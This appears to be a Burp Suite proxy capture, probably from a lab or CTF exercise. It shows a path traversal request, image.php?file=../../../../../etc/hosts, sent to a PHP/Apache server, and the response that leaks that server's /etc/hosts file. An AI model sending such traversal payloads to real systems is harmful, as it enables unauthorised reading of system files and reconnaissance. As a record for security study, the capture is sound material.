 Request
Pretty Raw Hex \n
1 GET /image.php?file=../../../../../etc/hosts HTTP/1.1
2 Host: evil.corp:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/
*;q=0.8
5 Referer: http://evil.corp:1337/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 21:48:30 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 174
7 Connection: close
8 Content-Type: text/plain;charset=UTF-8
9
10 127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 172.20.0.3 25ab0294f0f2
17